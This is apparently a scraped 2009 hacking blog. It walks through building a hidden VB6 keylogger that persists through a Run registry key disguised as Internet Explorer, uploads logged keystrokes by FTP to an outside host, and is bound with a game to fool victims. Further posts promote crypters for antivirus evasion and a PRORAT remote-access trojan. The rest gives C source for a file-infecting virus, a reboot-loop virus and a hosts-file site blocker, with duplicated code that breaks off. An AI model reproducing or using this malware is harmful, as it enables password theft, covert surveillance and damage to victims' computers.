How To make your own FUD keylogger
After this tutorial you will be able to Make and Use a keylogger that is close to fully undetectable, without the victim getting suspicious. You will be able to keylog just about anyone.
This Guide will be split into 2 parts:
1 Writing your own undetectable keylogger
The language
Logging and storing
Uploading logs
2. Setting it up to be un-suspicious and trustworthy
Binding with other files
Making sure its existence is hidden
Before we begin I want to point out that this keylogger is NOT perfect.It will be unable to recordsome symbols It will occasionally rearrange a letter with one another if the user types fast But the passwords should easily get through.
WRITING A KEYLOGGER !
In this guide we will be using Microsoft Visual Basic 6.0 (vb6 for short)
If you do not know/have this, dont leave just yet.
Reading this guide its not "Necessary" to have vb6 knowledge (highly recommended)
Download VB6 Torrent now.
Open up VB6 and choose standard EXE.
Put on your form:
3 timers
1 label
Double-click your form (design) and you see the source of our keylogger, almost empty at this point.
Go back to the design and set properties for the form
Set the form name to a few random letters (title doesnt matter)
Set Visible = false
Set ShowInTaskbar = false
This should make it invisible from the user.
Go back to the source and write the following in the "Form_Load" sub
If app.previnstance = true then end
app.taskvisible = false
Which means that if its already running and opened again, it will not start another keylogger (2 keyloggers running would cause errors), and it will not show in the taskmanagers Program list (but still in process list)
Now lets go to the General Section of our source and declare some API functions in order to start writing. General section can be found by using (General) in the top left scrollbar
There are 2 effective methods to keylog with VB6
- Keyhooks
- GetAsyncKeyState
We will be using GetAsyncKeyState, which checks if a key is being pressed when executed
But before we can start using GetAsyncKeyState we must declare it in the general section
GetAsyncKeyState Declaration:
^ tells what Lib we need for GetAsyncKeyState.
With this code placed we can start using GetAsyncKeyState commands.
To find out what key is pressed we need to use getasynckeystate as so:
If GetAsyncKeyState(number) <> 0 then
'code to execute if key is pressed
end if
Now you might be wondering what the "number" means, actually, the number we type here is a keyboard key, you see, every key has a number (KeyCode), from around 1 to 200. (1 and 2 being mouse buttons)
http://msdn.microsoft.com/en-us/library/aa243025(VS.60).aspx
Full list of KeyCode values Thats alot of keycode. Now, theres an easy way of checking all of the keys at the same time. But it appears that doing it causes alot of weird symbols and capital letters only. But i want it done properly so I am going to check One key at a time. You can decide yourself what you want to do.I will show you the easy method too later on tho. Now that we know how to check for a keypress we want it to write it down somewheres temporary. There are many ways to do so, i will be using a label. You can use a String aswell. Set the caption of the label to nothing. Now a full example of the letter "a" would be this:
if GetAsyncKeyState(65) <> 0 then label1.caption = label1.caption + "a" end if
So that if "a" key is pressed an "a" is added to our label. Code 65-90 is a-z To check if a key is pressed more than one time we put the code in a timer. I find that it works best when the interval is set to around 125.
Which means that the code is executed 8 times a second. (125 milliseconds).
You must change the interval from 0 to 50-150, else it will not work. you can change the interval in the properties of the timer If you have less interval, it might double record the keystroke, if you have more, it might miss it. To start writing to a timer either choose "timer1" in the scrollbar in the top-left corner ofthe source page, or double-click the timer icon on the form design Do this again and again with all keys from a-z, and numbers 0-9 (also in numpad) Now it records letters and numbers, not bad, but we are far from done yet. If we finished up now our logs would be one big pile of letters, pretty much unreadable. So what we need to do is add spaces, and a hell lot of em. The user browses around alot, clicking here and there, so if we add spaces on keys like mouse buttons, space, enter, ctrl etc. we would get something readable with alot of spaces. So find Keycodes for those keys and add a space to the label if pressed. Most important is the mouse clicks. Now, were not done just yet. We want to check if a letter isCapital. we do that by checking if shift or caps-lock has been pressed before every key. And if it has, make it print a capital letter instead. Now to do this, we want to use booleans (true / false), so goto the general section and write this: The keycode for capsLock is 20. We want to write capslock like this in the timer.
if GetAsyncKeyState(20) <> 0 then
if caps = true then
label1.caption = label1.caption + "(/caps)"
caps = false
goto a
end if
label1.caption = label1.caption + "(caps)"
caps = true
end if
a:
The above code may seem a little confusing, but its simple really. when CapsLock is pressed it writes (caps) into the label. and sets our boolean "caps" to "True". The next time capsLock is pressed (to disable it) instead of writing (caps) it writes (/caps). and Sets "caps" to "False". That way you will know that the letters between (caps) and (/caps) is allcapital . Nice! Everytime Caps-lock is pressed, it will add (caps) or (/caps) according to the state of the caps boolean. Its a little different with shift. Shift has the keycode 16 btw. dim "shift" as boolean inthe general section. just like before.
If GetasyncKeyState(16) <> 0 then
shift = true end if
So if Shift is pressed the "shift" boolean becomes true. now in all codes checking for letters add this: example with "a" key:
if GetAsyncKeyState(65) <> 0 then
if shift = true then
label1.caption = label1.caption + "A"
shift = false
goto b
end if
label1.caption = label1.caption + "a"
end if
b:
(remember to use a different letter(s) in the goto commands every time) So if Shift has been pressed, the next key being pressed will becapital.
Nice!
NOTE: You can do this with numbers too to get their symbol instead. You should now have in your timer, checking for a-z (all with shift check), alot of keys making spaces, capslock check, 0-9. Now. 2 very important keycodes are missing on the site, so i put them here Dot: Getasynckeystate(190) Comma: Getasynckeystate(188) We are now able to go to the next step. Writing to a Text Document. Having the logs in a label is not enough. We need to write it to a text-file every now and then. This process is really simple actually. Open up the source for the second timer (Timer2) and write following. I will explain below the quote.
On Error Go To skip
If Dir("c:\windows\klogs.txt") <> "" Then
Open "c:\windows\klogs.txt" For Append As #1
Write #1, Label1.Caption
Close #1
Else
Open "c:\windows\klogs.txt" For Output As #1
Write #1, DateTime.Time
Write #1, Write #1, Label1.Caption
Close #1
End If
Label1.Caption = ""
skip:
don't worry, ill explain. The DIR command checks if a file exists. if it exists it executes the code below it, if it does not exist, it executes the code below "Else" the "Open" creates/opens a textfile, in this case, klogs.txt, you can change this. you can also change the location of it. Just locate it somewhere that the victim wont look. the "for output as #1" just gives the file a number so it knows what file to write to later on (incase more files are open), Output writes the text file, Input reads the text file, and Append adds more text to the existing text in the textfile. Also as you may notice, if the file does not exist then it writes the time of day into the file. This is useful for keeping track of when the specific log were from. In this case we only use Output and Append
"write #1, label1.caption" this writes the content of our label into file #1. "close #1" closes the file. 'Label1.caption = "" ' This deletes the content of our label1 which stores the info. We dont wanna write the same stuff to it again.
Now dont worry. all of this writing and creating happens invisibly. I suggest doing this every 30-60 seconds. (30 seconds = interval of 30000 on the timer) As said above, we write the Time of day into the log file to help os keep track of it. When the file is first created it will write the time into it. But thats not quite good enough. for us. We want it to write the time of date into the file every Time the keylogger is being opened again (usually after shutdown) So write this to the "Form_Load": So now it stores Time marks every time its opened. NEAT! now every 30-60 seconds all logs is stored in a text document. At this point you should try debugging the file. (little blue triangle button)
you will see nothing. but the keylogger is running.. try opening notepad or something and type something. after a minute or so, stop debugging (square button right of the debug button) and check the textfile (at your chosen location) it should contain everything you wrote. If not. Re-Check the last steps. Now. an important thing we must not forget is to make it run on startup =) there are 2 ways to do that, i will explain them both and let you choose which one to use. 1: Registry keys Here we copy the file to system32 and add an autorun reg-key to it so it starts when you start the computer. here how to do it: First we want to see if it already has one start up key. go to the Form_Load section again and write this:
if Dir("c:\windows\system32\Internet Explorer.exe") <> "" then
else
regist
end if
This means that if the file in system32 (Internet Explorer.exe) already exists (will explain the name later) then it does nothing but if the file does not exist, it calls the sub called "regist". which copies the file and add a registry key to it. We're gonna write the "regist" sub now: add this at the bottom of the code:
Private Sub regist()
Dim regkey
FileCopy App.Path & "\" & App.EXEName & ".exe", "C:\windows\system32\Internet Explorer.exe"
Set regkey = CreateObject("wscript.shell")
regkey.regwrite "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Internet Explorer.exe", "c:\windows\system32\Internet Explorer.exe"
End Sub
This copies the file iteself to system32 as Internet Explorer.exe (will explain in a moment), and then adds an autorun key to it. That,s basically the registry method.
Here is the Other method.
2: Copy to start up method. again, start with going to the Form_Load (IF you choose to use this method) and add "startup" which calls the start up sub we are about to make. Make a new sub called startup at the bottom of the code, like this: This searches for the Special folder "startup" and copies itself to there with the Internet Explorer name, If you want you can add VB attributes (setattr commands), like vbhidden or vbsystem. but i don't recommend that Because i had some problems with those attributes myself
Now choose one of the methods for startup (not both of them tho) and move on.
Now The final part is the most important one.
This is where we Upload the textfile to our FTP account.
You MUST have your own ftp account for this part.
I suggest using http://www.0catch.com (its a zero), there you can create a free account.
Create a free ftp account there.
Once you have your FTP account.
We need to add a Internet Transfer Control component to our form.
You do that by going to Project >> Components. (ctrl + T) Find Microsoft Internet Transfer Control 6.0 and Tick it
press ok.
Now a new item is available in the toolbox (Inet).
drag it to your form.
select properties for it:
Protocol: icFTP
Username: Username.0catch.com (your 0catch username)
Password: your 0catch
Password Remotehost: www.0catch.com and thats it.
Now the "URL" should say something like this:
ftp://username.0catch.com:password@0catch.com
Now we are connected to the FTP when executed.
We must use this connection to upload the logs to the FTP. we want to do that about every 90 seconds (since 90 seconds is max interval in timers). set Timer3's interval to 90000 (1½ minute) or less. then in Timer3's source write this:
On error resume next
Inet1.Execute , "PUT c:\windows\klogs.txt /" & DateTime.Date & ".txt"
Now, this finds our log (klogs.txt) and uploads it to the selected FTP, the files name will be the date of the day it is being run. This is so we can prevent overwriting previous logs by creating a new log for every day. This also makes it easier to find the log you need.
The "On error resume next" prevents the program from crashing if one log fails to upload. but instead tries again (errors happen rarely tho, but recommended to have) if you have a sub folder for the logs you can type "/subfolder/" & DateTime.Date & ".txt" Was that it? YES! its really that easy to upload a file. woowee!
Now. in the "LOAD" part add this:
label1.caption = ""
To make sure the label is empty when opened.
Now i promised also to show the lazy way.. which is not as good.
I DO NOT RECOMMEND USING THIS: this method uses Integer and a loop to do all keys.
In this method "i" is 1-120. "i" starts being 1, and every time it reaches the next command it starts at "for" as 1 higher. untill 120.
All letters will be caps and a lot of weird symbols will appear. "chr(i)" chr = character, "i" is again, the keycode.
AGAIN: I RECOMMEND IGNORING THIS PART OF THE GUIDE. its not that good.
Now, go to the design again and click the form itself (not any of the items inside the form) look through the options and find the Icon option. change the icon to Internet Explorer Icon
Guess what. were almost done.
We now should have a very undetectable keylogger (80-95% UD) NICE!. give it a test shot on your own computer by saving it as .EXE to your computer (debugging wont work now since we made it copy itself). At this point you should save the project to your computer, you can also make the EXE file.(Save as Internet Explorer.exe) That,s it for the first part. Get ready for part 2!
Setting it up to be trustworthy !
Now. An EXE file that appears to do nothing when opened seems a little suspicious, doesnt it? So there is a few ways to disguise it. 1. Binding it with another file. 2. Writing another program into it in VB6.
I prefer the first solution since it takes a long time to make it look like the game etc. closes when close button pressed. And it would take multiple forms as well.. so we will stick with Binding with another file or game of yours.
DO NOT use minor binding tools like Fresh Bind or alike.
Many of these makes the output detectable..
USE nBinder PRO, nBinder only makes it slightly more detectable.
Once you have nBinder PRO its time to make the keylogger EXE.
You do that in file >> make project.EXE (Save as Internet Explorer.exe, will explain..) when the EXE is created its time to find a file (preferably a game or alike) to bind it with.
Open Up nBINDER PRO.
Add the keylogger and the file to be bound with.
Right click the Keylogger (inside nBINDER) and select Options.
Tick "Execute" box (if not already ticked) and Tick "Start visible" box (if not already ticked)
Untick "Delete file at next boot" if you want the keylogger to stay in the file after first boot.
Now select options on the other file.
IMPORTANT: Tick EXECUTE and "START VISIBLE" here.
UNtick delete at next boot.
Now select iconfile and output name, compress the file.
Almost done now.
The reason it should be called Internet Explorer.exe and have Internet explorer icon (and copy as internet explorer.exe for that matter) is because some firewalls detects the FTP file uploading. and when the time comes when firewall asks if you want to allow the program internet connection, it will ask: Internet explorer is trying to access the internet .
Block / Remove Block. and display Internet Explorer icon.
That way it looks like its just IE that tries to get to the internet.. you can use other browsers for this as-well.. or messenger etc. Now my friend. when the file is executed. The game (or w/e) will launch immediately. when the game is exited the keylogger starts logging invisible. (and is copied to start-up / added a regkey) The victim shouldn't notice a thing. and very soon you will be the owner of their passwords =).
SUNDAY, DECEMBER 27, 2009
How to Create your own Crypter stubs
Hello friends. In my previous article on fud crypter one of the viewrs wanted me to do a post on stub crypter
so i did a post on stub fud
How to make Virus undetectable:
Usually, Viruses are detected because their stubs are detected as viruses by AVs. So, if you change stub of viruses, most of times, they become undetectable to antiviruses. So, I am explaining you how to create your own stub and how to use this your self-created stub to make your virus FUD (Fully UnDetecatable) to antiviruses. This Crypter is tested by me and found working well on Windows XP and Windows Vista.
STUB :
just select the antiviruses you wanna bypass. Now, create stubs and start scanning them at novirusthanks.org. This method is used to collect and group stubs undetectable by specific antiviruses. Here is one stub which is not detected by most famous AVs as today's scanner results indicate:
- Avira
- AVG
- Avast
- Bit Defender
- Kaspersky
- Quick Heal
- Panda
Free Download this Stub over here.
Develop your own stubs. Now, all resides on you to make your trojans and viruses undetectable, since you are now able to develop your own stubs.
The stub looks like this:
Note : to compile your stub, you should have Microsoft Visual Basic 6 installed on your computer.
So friends, I hope this tutorial on
how to make your own stubs
to make your virus trojan undetectable by antiviruses will be helpful to you. If you have any problem , please mention it in comments.
Enjoy and make your trojans undetectable...
THURSDAY, DECEMBER 10, 2009
FUD CRYPTER : by pass anti virus detection
I have already written about RATs in my previous article PRORAT - Remote pc access software. I have mentioned about antiviruses detecting RATs as hacking softwares (viruses) and hence, hacker has to use Crypters to avoid antivirus detection for RATs. So, read on to know more on Crypters - hacking software for bypassing antivirus detections. I have provided link for software download.
WHAT IS CRYPTER??
As said above, Crypter is free software used to hide our viruses, RATs or any keylogger from antiviruses so that they are not detected and deleted by antiviruses. Thus, a crypter is a program that allow users to crypt the source code of their program. Generally, antivirus work by splitting source code of application and then search for certain string within source code.
If antivirus detects any certain malicious strings, it either stops scan or deletes the file as virus from system.
What does Crypter do???
Crypter simply assigns hidden values to each individual code within source code. Thus, the source code becomes hidden. Hence, our sent crypted trojan and virus bypass antivirus detection and our purpose of hacking them is fulfilled without any AV hindrance. Not only does this crypter hide source code, it will unpack the encryption once the program is executed.
What is FUD ???
FUD is acronym for Fully UnDetectable. With increased use of Crypters to bypass antiviruses, AV became more advanced and started including crypter definitions to even detect crypter strings within code. So, use of crypter to hide Ardamax keylogger and RATs became more complicated as nowadays, no publicly available crypter is FUD.
So, if you crypt RATs with publicly available crypters, they are bound to be detected by antiviruses. This is because most FUD crypters remain "FUD" for maximum of one or two days after their public release. so i am going to give you a fud crypter witch is rare to get so please thank me in comments
DOWNLOAD - FUD CRYPTER
In my next post i will explain how to use fud crypter . if you have any promblems downloading the file you are free to comment
enjoy hacking........
FRIDAY, NOVEMBER 27, 2009
PRORAT : Remote PC Access Software
In my last articlas about hard ware key loggers and adramx key logger , i am posting this security article to inform about installation and use of PRORAT. PRORAT is a RAT (Remote Administration Tool)used as
remote pc access software.
remote pc access software.


PRORAT - Remote pc access software:
1. Download PRORAT software for remote pc access.
2. Unzip downloaded file using Winzix to use this remote pc access software
3. Now, the unzipped file will contain Prorat.exe file. Run the file on your computer.
4. Now, we have to create a server to send it to remote computer for remote pc access. So, click on Create ->Create Prorat server.
5. Go to no-ip.com and register for an account.
6. Now, in Pro connective notification, enter in IP(DNS) address, the link provided to you by no-ip and let all remaining fields remain unchecked.
7. Alongwith using Pro connective notification, you can even use your mail address to confirm about server installation.
8. You can even bind the server with a specific file to prevent victim knowing about the server installation on his computer.
9. To change server default icon, click on "Server icon" on left option pane and select any suitable icon according to binded file.
10. Now, when all things are done, hit on "Create server" and you will get server created in Prorat directory. This server is used for remote pc access.
11. This ends server creation part over here. Just refer Remote pc access tutorial for more information.... the best PRORAT tutorial i found.
You will require to have Winzix to get PRORAT - remote pc access software. Download Winzix here.
Now, when you have created PRORAT server, next step is to send this server to victim computer and then use PRORAT for remote pc access. You can use Binder to avoid our server trojan from being detected by antivirus. I will explain in my next article about how to connect to remote PRORAT server on remote victim computer and then use this for remote pc access. If you have any problem in using this
PRORAT for remote pc access,
please mention it in comments section.
Enjoy remote pc access software...
MONDAY, NOVEMBER 23, 2009
Virus creator to create torjan virus

This virus creator software is easy to use and is used to create virus trojan which harasses user. In this article, I have explained how to create torjan virus
VIRUS CREATOR TO CREATE VIRUS TROJAN:
1. Download VIRUS CREATOR Software to create virus trojan.
2. Unzip the file using Winzix ( download here) to obtain Virus creator to
create virus
3. Run Virus Creator V.65 on your computer to get something like:
4. Now, Virus creator will ask you for various options listed below:
# name of virus
# Save virus to startup
# Save to homedrive
# Save to system32
# Save to desktop
# Disable scheduled tasks
# Create 10 users
# Corrupt system files
# Open 10 command windows
# Start world's most annoying webpages 10 times
# Reset time to midnight
# Memory leak
These options determine effectiveness of your virus. You can choose options preferences as you like and depending on amount of damage you wish the virus should do to victim.
Now, when you have selected preferences, simply press enter and virus creator software will create virus trojan for you.
5. Now, all you have to do is send this created virus to your victim and ask him to run this virus on his computer(Social Engineering). You can use Binder to make this virus undetectable from antivirus and even prevent doubt of victim.
You will require to have Winzix to download Virus creator software. Free Download Winzix here. Remember to install.
Thus, you now know how to create virus trojan using Virus creator software. Remember to bind this virus with Binder. I have tried to keep this virus creator tutorial simple. If you have any problem in usingvirus creator to create virus,please mention it in comments.
Enjoy Virus creator software to create virus...
MONDAY, NOVEMBER 2, 2009
How to Create a Computer Virus?
This program is an example of how to create a virus in c.This program demonstrates a simple virus program which upon execution (Running) creates a copy of itself in the other file.Thus it destroys other files by infecting them. But the virus infected file is also capable of spreading the infection to another file and so on.Here’s the source code of the virus program.
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
FILE *virus,*host;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
int done,a=0;
unsigned long x;
char buff[2048];
struct ffblk ffblk;
clock_t st,end;
void main()
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
{
st=clock();
clrscr();
done=findfirst(“*.*”,&ffblk,0);
while(!done)
{
virus=fopen(_argv[0],”rb”);
host=fopen(ffblk.ff_name,”rb+”);
if(host==NULL) goto next;
x=89088;
printf(“Infecting %s\n”,ffblk.ff_name,a);
while(x>2048)
{
fread(buff,2048,1,virus);
fwrite(buff,2048,1,host);
x-=2048;
}
fread(buff,x,1,virus);
fwrite(buff,x,1,host);
a++;
next:
{
fcloseall();
done=findnext(&ffblk);
}
}
printf(“DONE! (Total Files Infected= %d)”,a);
end=clock();
printf(“TIME TAKEN=%f SEC\n”,
(end-st)/CLK_TCK);
getch();
}
COMPILING METHOD:
BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
BORLAND TC++ 3.0 (16-BIT):
1. Load the program in the compiler, press Alt-F9 to compile
2. Press F9 to generate the EXE file (DO NOT PRESS CTRL-F9,THIS WILL INFECT ALL THE FILES IN CUR DIRECTORY INCLUDIN YOUR COMPILER)
3. Note down the size of generated EXE file in bytes (SEE EXE FILE PROPERTIES FOR IT’S SIZE)
4. Change the value of X in the source code with the noted down size (IN THE ABOVE SOURCE CODE x= 89088; CHANGE IT)
5. Once again follow the STEP 1 & STEP 2.Now the generated EXE File is ready to infect
BORLAND C++ 5.5 (32-BIT) :
1. Compile once,note down the generated EXE file length in bytes
1. Compile once,note down the generated EXE file length in bytes
2. Change the value of X in source code to this length in bytes
3. Recompile it.The new EXE file is ready to infect
HOW TO TEST:
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
1. Open new empty folder
2. Put some EXE files (BY SEARCHING FOR *.EXE IN SEARCH & PASTING IN THE NEW FOLDER)
3. Run the virus EXE file there you will see all the files in the current directory get infected.
4.All the infected files will be ready to reinfect
That’s it
WARNING: FOR EDUCATIONAL PURPOSES ONLY
A Virus Program to Restart the Computer at Every Startup
Today I will show you how to create a virus that restarts the computer upon every startup. That is, upon infection, the computer will get restarted every time the system is booted. This means that the computer will become inoperable since it reboots as soon as the desktop is loaded.
For this, the virus need to be doubleclicked only once and from then onwards it will carry out rest of the operations. And one more thing, none of the antivirus softwares detect’s this as a virus since I have coded this virus in C. So if you are familiar with C language then it’s too easy to understand the logic behind the coding.
Here is the source code.
#include
#include
#include
#include
#include
int found,drive_no;char buff[128];
void findroot()
{
int done;
struct ffblk ffblk; //File block structure
done=findfirst(”C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(”C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(”D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(”E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(”F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
{
int done;
struct ffblk ffblk; //File block structure
done=findfirst(”C:\\windows\\system”,&ffblk,FA_DIREC); //to determine the root drive
if(done==0)
{
done=findfirst(”C:\\windows\\system\\sysres.exe”,&ffblk,0); //to determine whether the virus is already installed or not
if(done==0)
{
found=1; //means that the system is already infected
return;
}
drive_no=1;
return;
}
done=findfirst(”D:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”D:\\windows\\system\\sysres.exe”,&ffblk,0);
if
(done==0)
{
found=1;return;
}
drive_no=2;
return;
}
done=findfirst(”E:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”E:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=3;
return;
}
done=findfirst(”F:\\windows\\system”,&ffblk,FA_DIREC);
if(done==0)
{
done=findfirst(”F:\\windows\\system\\sysres.exe”,&ffblk,0);
if(done==0)
{
found=1;
return;
}
drive_no=4;
return;
}
else
exit(0);
}
void main()
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(”C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
{
FILE *self,*target;
findroot();
if(found==0) //if the system is not already infected
{
self=fopen(_argv[0],”rb”); //The virus file open’s itself
switch(drive_no)
{
case 1:
target=fopen(”C:\\windows\\system\\sysres.exe”,”wb”); //to place a copy of itself in a remote place
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
C:\\windows\\system\\ sysres.exe”); //put this file to registry for starup
break;
case 2:
target=fopen(”D:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
target=fopen(”D:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
D:\\windows\\system\\sysres.exe”);
break;
case 3:
target=fopen(”E:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
target=fopen(”E:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
E:\\windows\\system\\sysres.exe”);
break;
case 4:
target=fopen(”F:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
target=fopen(”F:\\windows\\system\\sysres.exe”,”wb”);
system(”REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\
CurrentVersion\\Run \/v sres \/t REG_SZ \/d
F:\\windows\\system\\sysres.exe”);
break;
default:
exit(0);
}
exit(0);
}
while(fread(buff,1,1,self)>0)
fwrite(buff,1,1,target);
fcloseall();
}
fwrite(buff,1,1,target);
fcloseall();
}
else
system(”shutdown -r -t 0″); //if the system is already infected then just give a command to restart}
system(”shutdown -r -t 0″); //if the system is already infected then just give a command to restart}
NOTE: COMMENTS ARE GIVEN IN GREEN COLOUR.
Compiling The Scource Code Into Executable Virus.
1. Download the Source Code Here
2. The downloaded file will be Sysres.C
3. For step-by-step compilation guide, refer my post How to compile C Programs.
1. Download the Source Code Here
2. The downloaded file will be Sysres.C
3. For step-by-step compilation guide, refer my post How to compile C Programs.
Testing And Removing The Virus From Your PC
You can compile and test this virus on your own PC without any fear.To test, just doubleclick the sysres.exe file and restart the system manually.Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system.After testing it, you can remove the virus by the following steps.
You can compile and test this virus on your own PC without any fear.To test, just doubleclick the sysres.exe file and restart the system manually.Now onwards ,when every time the PC is booted and the desktop is loaded, your PC will restart automatically again and again.
It will not do any harm apart from automatically restarting your system.After testing it, you can remove the virus by the following steps.
1. Reboot your computer in the SAFE MODE
2. Goto X:\Windows\System (X can be C,D,E or F)
3.You will find a file by name sysres.exe, delete it.
4.Type regedit in run.You will goto registry editor.Here navigate to
2. Goto X:\Windows\System (X can be C,D,E or F)
3.You will find a file by name sysres.exe, delete it.
4.Type regedit in run.You will goto registry editor.Here navigate to
HKEY_CURRENT_USER\Software\Microsoft\Windows\ CurrentVersion\Run
There, on the right site you will see an entry by name “sres“.Delete this entry.That’s it.You have removed this Virus successfully.
Logic Behind The Working Of The Virus
If I don’t explain the logic(Algorithm) behind the working of the virus,this post will be incomplete.So I’ll explain the logic in a simplified manner.Here I’ll not explain the technical details of the program.If you have further doubts please pass comments.
If I don’t explain the logic(Algorithm) behind the working of the virus,this post will be incomplete.So I’ll explain the logic in a simplified manner.Here I’ll not explain the technical details of the program.If you have further doubts please pass comments.
LOGIC:
1. First the virus will find the Root partition (Partition on which Windows is installed).
2. Next it will determine whether the Virus file is already copied(Already infected) into X:\Windows\System
3. If not it will just place a copy of itself into X:\Windows\System and makes a registry entry to put this virus file onto the startup.
4. Or else if the virus is already found in the X:\Windows\Systemdirectory(folder), then it just gives a command to restart the computer.
1. First the virus will find the Root partition (Partition on which Windows is installed).
2. Next it will determine whether the Virus file is already copied(Already infected) into X:\Windows\System
3. If not it will just place a copy of itself into X:\Windows\System and makes a registry entry to put this virus file onto the startup.
4. Or else if the virus is already found in the X:\Windows\Systemdirectory(folder), then it just gives a command to restart the computer.
This process is repeated every time the PC is restarted.
NOTE: The system will not be restarted as soon as you double click theSysres.exe file.The restarting process will occur from the next boot of the system.
A Virus Program to Block Websites
Most of us are familiar with the virus that used to block Orkut and Youtube site. If you are curious about creating such a virus on your own, here is how it can be done. As usual I’ll use my favorite programming language ‘C’ to create this website blocking virus. I will give a brief introduction about this virus before I jump into the technical jargon.
This virus has been exclusively created in ‘C’. So, anyone with a basic knowledge of C will be able to understand the working of the virus. This virus need’s to be clicked only once by the victim. Once it is clicked, it’ll block a list of websites that has been specified in the source code. The victim will never be able to surf those websites unless he re-install’s the operating system. This blocking is not just confined to IE or Firefox. So once blocked, the site will not appear in any of the browser program.
NOTE: You can also block a website manually. But, here I have created a virus that automates all the steps involved in blocking.
Here is the sourcecode of the virus.
#include
#include
#include
#include
#include
char site_list[6][30]={
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
“google.com”,
“www.google.com”,
“youtube.com”,
“www.youtube.com”,
“yahoo.com”,
“www.yahoo.com”
};
char ip[12]=”127.0.0.1″;
FILE *target;
int find_root(void);
void block_site(void);
void block_site(void);
int find_root()
{
int done;
struct ffblk ffblk;//File block structure
{
int done;
struct ffblk ffblk;//File block structure
done=findfirst(“C:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
/*to determine the root drive*/
if(done==0)
{
target=fopen(“C:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“D:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
/*to determine the root drive*/
if(done==0)
{
target=fopen(“D:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
done=findfirst(“E:\\windows\\system32\\drivers\\etc\\hosts”,&ffblk,FA_DIREC);
/*to determine the root drive*/
if(done==0)
{
target=fopen(“E:\\windows\\system32\\drivers\\etc\\hosts”,”r+”);
/*to open the file*/
return 1;
}
/*to determine the root drive*/
if(done==0)
{
